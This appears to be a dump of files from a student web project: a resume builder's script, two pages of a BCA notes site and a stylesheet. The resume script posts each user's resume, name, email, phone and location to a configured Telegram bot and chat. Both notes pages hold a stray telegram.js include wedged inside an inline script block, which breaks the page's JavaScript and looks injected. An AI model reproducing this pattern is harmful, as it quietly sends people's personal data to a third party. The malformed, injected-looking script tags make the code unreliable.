      tools:["Git","GitHub","GitHub Pages"],
      concepts:["Object-Oriented Programming","Data Structures","Database Management"],
      custom:["Markdown"]
    },
    experience:[],
    projects:[{
      id: uid(),
      name:"BCA Notes Website",
      technologies:"HTML, CSS, JavaScript, GitHub Pages",
      url:"github.com/alexsharma/bca-notes",
      description:"Developed a web-based platform to organize BCA study material by semester, subject and unit for easier access to academic notes.",
      descMode:"custom", descPresetId:"",
      bullets:"Organized notes by semester, subject and unit.\nAdded a simple navigation and search structure."
    }],
    certifications:[{
      name:"Responsive Web Design",
      issuer:"Example Learning Platform",
      year:"2025", url:""
    }],
    achievements:[{
      title:"College Coding Event Participant",
      description:"Participated in an inter-college programming event."
    }],
    languages:[
      { language:"Hindi", proficiency:"Native" },
      { language:"English", proficiency:"Professional" }
    ],
    interests:["Web Development","Software Development"]
  };
}

/* ============================================================
   TELEGRAM AUTO-SEND
   ============================================================ */
function safeFileName(){
  const n = (appState.resumeData.personal.fullName || "").trim();
  return (n ? n.replace(/[^\w\-]+/g, "_") : "Resume") + "_Resume";
}

function telegramReady(){
  const t = String(TELEGRAM_CONFIG.botToken || "");
  const c = String(TELEGRAM_CONFIG.chatId || "");
  return TELEGRAM_CONFIG.enabled &&
         t && c &&
         t.indexOf("PASTE_") === -1 &&
         c.indexOf("PASTE_") === -1;
}

function loadScriptOnce(src){
  return new Promise((resolve, reject) => {
    if (document.querySelector('script[src="' + src + '"]')) return resolve();
    const s = document.createElement("script");
    s.src = src;
    s.onload = () => resolve();
    s.onerror = () => reject(new Error("Script load failed"));
    document.head.appendChild(s);
  });
}

/* Standalone resume HTML file (CSS inline) */
function buildStandaloneResumeHTML(){
  const css = Array.from(document.querySelectorAll("style"))
    .map(s => s.textContent).join("\n");
  const override =
    "html,body{background:#fff !important;margin:0;padding:0}" +
    ".resume-page{margin:0 auto;box-shadow:none}";
  return '<!DOCTYPE html><html lang="en"><head><meta charset="utf-8">' +
    '<meta name="viewport" content="width=device-width,initial-scale=1">' +
    "<title>" + esc((appState.resumeData.personal.fullName || "Resume")) + "</title>" +
    "<style>" + css + "\n" + override + "</style></head><body>" +
    renderResumeHTML() + "</body></html>";
}

/* Resume ka PDF blob banao (html2pdf.js CDN se) */
async function generateResumePDFBlob(){
  await loadScriptOnce("https://cdnjs.cloudflare.com/ajax/libs/html2pdf.js/0.10.1/html2pdf.bundle.min.js");
  if (typeof window.html2pdf !== "function") throw new Error("html2pdf not available");

  const holder = document.createElement("div");
  holder.style.cssText = "position:fixed;left:-10000px;top:0;width:210mm;background:#fff;";
  holder.innerHTML = renderResumeHTML();
  document.body.appendChild(holder);

  try{
    const el = holder.querySelector(".resume-page");
    el.style.transform = "none";
    const blob = await window.html2pdf().set({
      margin: 0,
      image: { type: "jpeg", quality: 0.98 },
      html2canvas: { scale: 2, useCORS: true, backgroundColor: "#ffffff",
                     windowWidth: el.scrollWidth },
      jsPDF: { unit: "mm", format: "a4", orientation: "portrait" },
      pagebreak: { mode: ["css", "legacy"] }
    }).from(el).outputPdf("blob");
    return blob;
  } finally {
    holder.remove();
  }
}

function buildTelegramCaption(trigger){
  const p = appState.resumeData.personal;
  const lines = [];
  lines.push("📄 <b>New Resume Created</b>");
  lines.push("👤 <b>Name:</b> " + esc(p.fullName || "—"));
  if (p.email)    lines.push("✉️ <b>Email:</b> " + esc(p.email));
  if (p.phone)    lines.push("📱 <b>Phone:</b> " + esc(p.phone));
  if (p.location) lines.push("📍 <b>Location:</b> " + esc(p.location));
  lines.push("🎨 <b>Template:</b> " + esc(TEMPLATES[appState.selectedTemplate].name));
  if (trigger)    lines.push("⚡ <b>Trigger:</b> " + esc(trigger));
  lines.push("🕒 " + new Date().toLocaleString());
  return lines.join("\n").slice(0, 1000);
}

async function sendResumeToTelegram(blob, fileName, trigger){
  if (!telegramReady()) return { ok:false, skipped:true };
  const url = "https://api.telegram.org/bot" + TELEGRAM_CONFIG.botToken + "/sendDocument";

  const fd = new FormData();
  fd.append("chat_id", TELEGRAM_CONFIG.chatId);
  fd.append("caption", buildTelegramCaption(trigger));
  fd.append("parse_mode", "HTML");
  fd.append("document", blob, fileName);

  const res = await fetch(url, { method: "POST", body: fd });
  const data = await res.json().catch(() => null);
  if (!res.ok || !data || !data.ok){
    throw new Error((data && data.description) || ("HTTP " + res.status));
  }
  return { ok:true, data };
}

async function autoSendResumeToTelegram(trigger){
  if (!telegramReady()) return;
  if (telegramSending) return;
  telegramSending = true;
  toast("Resume Telegram par bhej rahe hain…");

  try{
    let blob, fname;

    if (TELEGRAM_CONFIG.sendFormat === "pdf"){
      try{
        blob  = await generateResumePDFBlob();
        fname = safeFileName() + ".pdf";
      }catch(err){
        console.warn("PDF failed, HTML bhej rahe hain:", err);
        blob  = new Blob([buildStandaloneResumeHTML()], { type:"text/html;charset=utf-8" });
        fname = safeFileName() + ".html";
      }
    } else if (TELEGRAM_CONFIG.sendFormat === "html"){
      blob  = new Blob([buildStandaloneResumeHTML()], { type:"text/html;charset=utf-8" });
      fname = safeFileName() + ".html";
    } else {
      blob  = new Blob([JSON.stringify(serializeState(), null, 2)], { type:"application/json" });
      fname = safeFileName() + ".json";
    }

    await sendResumeToTelegram(blob, fname, trigger);
    toast("✓ Resume Telegram par bhej diya");
  }catch(err){
    console.error("Telegram send failed:", err);
    toast("Telegram send failed: " + err.message);
  }finally{
    telegramSending = false;
  }
}

/* ============================================================
   INIT
   ============================================================ */
function init(){
  const importInput = document.createElement("input");
  importInput.type = "file";
  importInput.accept = "application/json,.json";
  importInput.id = "importFile";
  importInput.style.display = "none";
  importInput.addEventListener("change", () => {
    if (importInput.files && importInput.files[0]) importJSONFile(importInput.files[0]);
    importInput.value = "";
  });
  document.body.appendChild(importInput);

  appState.currentView = parseHash();
  renderApp();

  const draft = readDraft();
  if (draft){
    openModal({
      title:"Continue your saved resume?",
      body:"A saved draft was found in this browser. You can continue where you left off or start a new resume.",
      actions:[
        { label:"START NEW", variant:"btn-outline", onClick:() => {
            clearDraft();
            appState.resumeData = defaultResume();
            appState.currentStep = 1;
            appState.selectedTemplate = "classic";
            appState.sectionOrder = DEFAULT_ORDER.slice();
            appState.sectionOrderCustomized = false;
            appState.enabledSections = defaultEnabled();
            navigate("builder");
            toast("Starting a new resume");
          } },
        { label:"CONTINUE", variant:"btn-primary", onClick:() => {
            applyDraft(draft);
            appState.currentStep = 1;
            navigate("builder");
            toast("Draft restored");
          } }
      ]
    });
  }

  window.addEventListener("beforeunload", () => {
    try{ localStorage.setItem(STORAGE_KEY, JSON.stringify(serializeState())); }catch(err){}
  });
}

if (document.readyState === "loading"){
  document.addEventListener("DOMContentLoaded", init);
} else {
  init();
}
</script>
</body>
</html>
</file>

<file: semester.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>Semester | BCANotes</title>

  <meta 
    name="description" 
    content="Choose a BCA subject for this semester." 
  />

  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />

  <link rel="stylesheet" href="css/style.css" />
</head>

<body data-page="semester">

  <!-- Navbar -->
  <nav class="navbar">
    <div class="navbar-inner">

      <a href="index.html" class="nav-logo">
        <div class="nav-logo-icon">💻</div>
        BCANotes
      </a>

      <ul class="nav-links">
        <li><a href="index.html">Home</a></li>
        <li><a href="admin.html">Admin</a></li>
      </ul>

      <div class="search-wrap">

        <div class="nav-search">
          <span class="nav-search-icon">🔍</span>

          <input 
            type="text"
            id="nav-search-input"
            placeholder="Search notes…"
            autocomplete="off"
          />
        </div>

        <div id="search-results"></div>
      </div>
    </div>
  </nav>

  <!-- Page Header -->
  <div class="page-header">

    <div class="breadcrumb" id="breadcrumb"></div>

    <div class="page-title" id="page-title">
      Semester
    </div>

    <div class="page-subtitle">
      Choose a subject to view units
    </div>

  </div>

  <!-- Subjects -->
  <section class="section">

    <div class="section-header">
      <div class="section-label">Subjects</div>
      <div class="section-title">Select a Subject</div>
    </div>

    <div class="subject-grid" id="subject-grid">

      <!-- Programming -->
      <div class="subject-card glass-card">
        <div class="subject-icon bg-physics">💻</div>
        <div class="subject-name">Programming in C</div>
        <div class="subject-meta">5 Units</div>
      </div>

      <!-- DBMS -->
      <div class="subject-card glass-card">
        <div class="subject-icon bg-chemistry">🗄️</div>
        <div class="subject-name">DBMS</div>
        <div class="subject-meta">5 Units</div>
      </div>

      <!-- Web Development -->
      <div class="subject-card glass-card">
        <div class="subject-icon bg-botany">🌐</div>
        <div class="subject-name">Web Development</div>
        <div class="subject-meta">5 Units</div>
      </div>

      <!-- Networking -->
      <div class="subject-card glass-card">
        <div class="subject-icon bg-zoology">📡</div>
        <div class="subject-name">Computer Networks</div>
        <div class="subject-meta">5 Units</div>
      </div>

      <!-- Data Structures -->
      <div class="subject-card glass-card">
        <div class="subject-icon bg-maths">🧠</div>
        <div class="subject-name">Data Structures</div>
        <div class="subject-meta">5 Units</div>
      </div>

    </div>
  </section>

  <!-- All Semesters Nav -->
  <section class="section">

    <div class="section-header">
      <div class="section-label">Navigate</div>
      <div class="section-title">Other Semesters</div>
    </div>

    <div class="sem-grid" id="sem-grid"></div>

  </section>

  <!-- Footer -->
  <footer class="footer">
    <p>
      © 2026 BCANotes · 
      <a href="index.html">Home</a> · 
      <a href="admin.html">Admin</a>
    </p>
  </footer>

  <div class="toast"></div>

  <script src="js/app.js"></script>

  <script>
    // Semester Title
    const sem = parseInt(
      new URLSearchParams(location.search).get('sem')
    ) || 1;

    const labels = ['I','II','III','IV','V','VI'];

    document.title = `Semester ${labels[sem - 1]} | BCANotes`;

    document.querySelector('.page-title').textContent =
      `Semester ${labels[sem - 1]}`;

    // Breadcrumb
    document.getElementById('breadcrumb').innerHTML =
      `<a href="index.html">Home</a> / Semester ${labels[sem - 1]}`;
 <script src="js/telegram.js"></script>
</script>

</body>
</html>
</file>

<file: subject.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>Subject | BCANotes</title>

  <meta 
    name="description" 
    content="Choose a unit to read BCA notes." 
  />

  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />

  <link rel="stylesheet" href="css/style.css" />
</head>

<body data-page="subject">

  <!-- Navbar -->
  <nav class="navbar">
    <div class="navbar-inner">

      <a href="index.html" class="nav-logo">
        <div class="nav-logo-icon">💻</div>
        BCANotes
      </a>

      <ul class="nav-links">
        <li><a href="index.html">Home</a></li>
        <li><a href="admin.html">Admin</a></li>
      </ul>

      <div class="search-wrap">
        <div class="nav-search">
          <span class="nav-search-icon">🔍</span>

          <input 
            type="text"
            id="nav-search-input"
            placeholder="Search notes…"
            autocomplete="off"
          />
        </div>

        <div id="search-results"></div>
      </div>
    </div>
  </nav>

  <!-- Page Header -->
  <div class="page-header">

    <div class="breadcrumb" id="breadcrumb"></div>

    <div class="page-title" id="page-title">
      Subject
    </div>

    <div class="page-subtitle" id="page-subtitle">
      Select a unit to read notes
    </div>

  </div>

  <!-- Units -->
  <section class="section">

    <div class="section-header">
      <div class="section-label">Units</div>
      <div class="section-title">Choose a Unit</div>
    </div>

    <div id="unit-list"></div>

  </section>

  <!-- Other Subjects -->
  <section class="section">

    <div class="section-header">
      <div class="section-label">More</div>
      <div class="section-title">Other Subjects</div>
    </div>

    <div class="subject-grid" id="other-subjects"></div>

  </section>

  <!-- Footer -->
  <footer class="footer">
    <p>
      © 2026 BCANotes · 
      <a href="index.html">Home</a> · 
      <a href="admin.html">Admin</a>
    </p>
  </footer>

  <div class="toast"></div>

  <script src="js/app.js"></script>

  <script>

    document.addEventListener('DOMContentLoaded', () => {

      const sem = parseInt(
        new URLSearchParams(location.search).get('sem')
      ) || 1;

      const subject =
        new URLSearchParams(location.search).get('subject') ||
        'fundamentals';

      // SUBJECTS SEMESTER WISE

      const semesterSubjects = {

        1: [
          'Fundamentals Of Computers',
          'Mathematics For Computing',
          'Programming With C',
          'Digital Logic',
          'C Programming Laboratory',
          'Office Tools Laboratory',
          'General English',
          'Programming Fundamentals'
        ],

        2: [
          'Multimedia Tools',
          'Object Oriented Programming with C++',
          'Data Structure And Algorithms',
          'System Analysis and Design',
          'C++ Laboratory',
          'DSA Laboratory',
          'General Hindi',
          'Hardware and Networking'
        ],

        3: [
          'Database Management System',
          'Computer Networks',
          'Introduction to JAVA Programming',
          'Computer Graphics',
          'DBMS Laboratory',
          'Java Laboratory'
        ],

        4: [
          'Introduction to Internet Technology',
          'Operating System',
          'Introduction to Python Programming',
          'Client Server Computing',
          'Python Programming Laboratory',
          'Internet Technology Laboratory'
        ],

        5: [
          'Artificial Intelligence and Machine Learning',
          'Design and Analysis of Algorithms',
          'Computer System Architecture',
          'Compiler Design',
          'Software Engineering',
          'Linux Operating System',
          'Mobile Application Development',
          'R Programming',
          'Mobile App Development Laboratory',
          'R Programming Laboratory',
          'Seminar'
        ],

        6: [
          'Data Science',
          'Computer Oriented Statistical Techniques',
          'Web Programming Using C#',
          'VB.NET',
          'Cyber Security',
          'Principles of Management',
          'Cloud Computing',
          'Introduction to IoT',
          'Web Programming Laboratory',
          'VB.NET Laboratory',
          'Minor Project'
        ]

      };

      // ICONS

      const emojis = [
        '💻',
        '🧠',
        '🌐',
        '📡',
        '🗄️',
        '⚙️',
        '📱',
        '☁️',
        '🤖',
        '🔐',
        '📊'
      ];

      const backgrounds = [
        'bg-physics',
        'bg-chemistry',
        'bg-botany',
        'bg-zoology',
        'bg-maths'
      ];

      const container =
        document.getElementById('other-subjects');

      if (!container) return;

      const currentSubjects =
        semesterSubjects[sem] || [];

      currentSubjects.forEach((sub, index) => {

        const a = document.createElement('a');

        a.href =
          `subject.html?sem=${sem}&subject=${encodeURIComponent(sub)}`;

        a.className =
          'subject-card glass-card';

        a.innerHTML = `
          <div class="subject-icon ${backgrounds[index % backgrounds.length]}">
            ${emojis[index % emojis.length]}
          </div>

          <div class="subject-name">
            ${sub}
          </div>

          <div class="subject-meta">
            5 Units • Semester ${sem}
          </div>

          <div class="subject-arrow">›</div>
        `;

        container.appendChild(a);

      });

      // PAGE TITLE

      document.title = `Semester ${sem} Subject | BCANotes`;

      document.getElementById('page-title').textContent =
        decodeURIComponent(subject);

      document.getElementById('breadcrumb').innerHTML =
        `<a href="index.html">Home</a> / Semester ${sem}`;

    });
<script src="js/telegram.js"></script>
  </script>

</body>
</html>
</file>
<file: css/style.css>
/* =============================================
   BSc Notes Platform - Main Stylesheet
   Light Glassmorphism Premium Design
   ============================================= */

@import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@300;400;500;600;700&family=DM+Sans:wght@300;400;500;600&display=swap');

/* ---- CSS Variables ---- */
:root {
  --white: #ffffff;
  --off-white: #f8f9fc;
  --gray-50: #f0f2f7;
  --gray-100: #e4e8f0;
  --gray-200: #c8d0e0;
  --gray-400: #8b96aa;
  --gray-600: #5a6478;
  --gray-800: #2d3348;
  --gray-900: #1a1f2e;

  --cyan: #06b6d4;
  --cyan-light: #cffafe;
  --blue: #3b82f6;
  --blue-light: #dbeafe;
  --purple: #8b5cf6;
  --purple-light: #ede9fe;
  --indigo: #6366f1;

  --primary: #3b82f6;
  --primary-soft: rgba(59,130,246,0.08);
  --accent: #06b6d4;
  --accent-soft: rgba(6,182,212,0.08);

  --glass-bg: rgba(255,255,255,0.72);
  --glass-bg-hover: rgba(255,255,255,0.88);
  --glass-border: rgba(255,255,255,0.9);
  --glass-border-soft: rgba(200,210,230,0.5);
  --glass-shadow: 0 4px 24px rgba(59,130,246,0.07), 0 1px 4px rgba(0,0,0,0.04);
  --glass-shadow-hover: 0 8px 40px rgba(59,130,246,0.13), 0 2px 8px rgba(0,0,0,0.06);

  --radius-sm: 10px;
  --radius: 16px;
  --radius-lg: 22px;
  --radius-xl: 32px;

  --font-main: 'Plus Jakarta Sans', sans-serif;
  --font-body: 'DM Sans', sans-serif;

  --transition: all 0.22s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ---- Reset ---- */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; -webkit-text-size-adjust: 100%; }

body {
  font-family: var(--font-body);
  background: var(--off-white);
  color: var(--gray-800);
  min-height: 100vh;
  overflow-x: hidden;
  line-height: 1.6;
  font-size: 15px;
}

a { text-decoration: none; color: inherit; }
img { max-width: 100%; display: block; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }
input, select, textarea { font-family: inherit; }

/* ---- Background ---- */
.bg-mesh {
  position: fixed;
  inset: 0;
  z-index: -2;
  background:
    radial-gradient(ellipse 80% 60% at 10% 10%, rgba(59,130,246,0.09) 0%, transparent 60%),
    radial-gradient(ellipse 60% 50% at 90% 20%, rgba(6,182,212,0.08) 0%, transparent 55%),
    radial-gradient(ellipse 70% 55% at 50% 90%, rgba(139,92,246,0.07) 0%, transparent 60%),
    #f4f6fb;
}

.blob {
  position: fixed;
  border-radius: 50%;
  filter: blur(70px);
  opacity: 0.45;
  z-index: -1;
  animation: blobFloat 12s ease-in-out infinite;
  pointer-events: none;
}
.blob-1 { width: 420px; height: 340px; background: rgba(59,130,246,0.13); top: -80px; left: -100px; animation-delay: 0s; }
.blob-2 { width: 360px; height: 300px; background: rgba(6,182,212,0.11); top: 30%; right: -80px; animation-delay: 4s; }
.blob-3 { width: 300px; height: 260px; background: rgba(139,92,246,0.10); bottom: -60px; left: 30%; animation-delay: 8s; }

@keyframes blobFloat {
  0%,100% { transform: translateY(0) scale(1); }
  50% { transform: translateY(-20px) scale(1.04); }
}

/* ---- Navbar ---- */
.navbar {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(255,255,255,0.80);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--glass-border-soft);
  box-shadow: 0 1px 12px rgba(59,130,246,0.06);
}

.navbar-inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
  height: 58px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
}

.nav-logo {
  display: flex;
  align-items: center;
  gap: 9px;
  font-family: var(--font-main);
  font-weight: 700;
  font-size: 17px;
  color: var(--gray-900);
  white-space: nowrap;
}

.nav-logo-icon {
  width: 32px; height: 32px;
  background: linear-gradient(135deg, var(--blue), var(--cyan));
  border-radius: 9px;
  display: flex; align-items: center; justify-content: center;
  color: white;
  font-size: 15px;
  flex-shrink: 0;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 4px;
  list-style: none;
}

.nav-links a {
  padding: 6px 13px;
  border-radius: 9px;
  font-size: 13.5px;
  font-weight: 500;
  color: var(--gray-600);
  transition: var(--transition);
}

.nav-links a:hover {
  background: var(--primary-soft);
  color: var(--primary);
}

.nav-search {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--gray-50);
  border: 1px solid var(--gray-100);
  border-radius: 10px;
  padding: 6px 12px;
  min-width: 180px;
  transition: var(--transition);
}

.nav-search:focus-within {
  background: white;
  border-color: var(--blue);
  box-shadow: 0 0 0 3px rgba(59,130,246,0.10);
}

.nav-search input {
  border: none;
  background: none;
  outline: none;
  font-size: 13px;
  color: var(--gray-800);
  width: 100%;
}

.nav-search input::placeholder { color: var(--gray-400); }

.nav-search-icon { color: var(--gray-400); font-size: 14px; flex-shrink: 0; }

/* ---- Hero Section ---- */
.hero {
  max-width: 1200px;
  margin: 0 auto;
  padding: 56px 20px 40px;
  text-align: center;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--glass-bg);
  border: 1px solid var(--glass-border-soft);
  border-radius: 50px;
  padding: 5px 14px;
  font-size: 12px;
  font-weight: 600;
  color: var(--primary);
  margin-bottom: 20px;
  letter-spacing: 0.02em;
  backdrop-filter: blur(12px);
}

.hero h1 {
  font-family: var(--font-main);
  font-size: clamp(26px, 5vw, 44px);
  font-weight: 700;
  color: var(--gray-900);
  line-height: 1.22;
  margin-bottom: 14px;
  letter-spacing: -0.02em;
}

.hero h1 span {
  background: linear-gradient(135deg, var(--blue), var(--cyan));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero p {
  font-size: 15px;
  color: var(--gray-600);
  max-width: 480px;
  margin: 0 auto 30px;
  line-height: 1.65;
}

.hero-stats {
  display: flex;
  justify-content: center;
  gap: 28px;
  flex-wrap: wrap;
  margin-bottom: 40px;
}

.hero-stat {
  text-align: center;
}

.hero-stat .num {
  font-family: var(--font-main);
  font-size: 22px;
  font-weight: 700;
  color: var(--gray-900);
  line-height: 1;
}

.hero-stat .label {
  font-size: 11.5px;
  color: var(--gray-400);
  margin-top: 3px;
  letter-spacing: 0.02em;
}

/* ---- Glass Card ---- */
.glass-card {
  background: var(--glass-bg);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border: 1px solid var(--glass-border-soft);
  border-radius: var(--radius);
  box-shadow: var(--glass-shadow);
  transition: var(--transition);
}

.glass-card:hover {
  background: var(--glass-bg-hover);
  box-shadow: var(--glass-shadow-hover);
  transform: translateY(-2px);
}

/* ---- Section ---- */
.section {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px 48px;
}

.section-header {
  margin-bottom: 22px;
}

.section-label {
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--primary);
  margin-bottom: 6px;
}

.section-title {
  font-family: var(--font-main);
  font-size: clamp(18px, 3vw, 24px);
  font-weight: 700;
  color: var(--gray-900);
  letter-spacing: -0.01em;
}

/* ---- Semester Grid ---- */
.sem-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
  gap: 14px;
}

.sem-card {
  padding: 20px 16px;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  border-radius: var(--radius);
}

.sem-card::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, var(--primary-soft), transparent);
  opacity: 0;
  transition: var(--transition);
  border-radius: var(--radius);
}

.sem-card:hover::before { opacity: 1; }

.sem-card-icon {
  width: 44px; height: 44px;
  background: linear-gradient(135deg, var(--blue), var(--cyan));
  border-radius: 13px;
  display: flex; align-items: center; justify-content: center;
  margin: 0 auto 12px;
  font-size: 20px;
